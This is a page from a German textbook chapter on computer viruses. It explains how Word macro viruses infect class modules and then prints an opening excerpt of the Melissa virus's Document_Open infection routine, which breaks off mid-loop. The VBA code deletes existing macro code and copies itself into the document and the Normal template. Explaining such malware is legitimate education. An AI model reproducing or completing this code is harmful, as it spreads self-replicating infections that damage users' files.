 188                     Kapitel 5: Viren – Gefährliche Dateien

  ' Es wird der eingelesene String in das Modul eingefügt.
  ' Es wird in Zeile 1 angefangen und VirCode ist der String.
End With

Das ist also der Ablauf der Infektion eines Klassenmoduls:
1. Feststellen, ob man sich in der Normal.dot oder im Dokument befindet.

2. Den Code in einen String einlesen.

3. Ihn in ein anderes Modul schreiben.

Ein richtiger Virus ist viel größer und enthält auch noch Stealth-Funktionen (s.o.).
Hier noch ein Beispiel, wie Klassenmodule durch Melissa infiziert werden:
CUT HERE

Private Sub Document_Open()
On Error Resume Next
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
'Setze ADI1 auf ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
'Setze NTI1 NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then

Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
 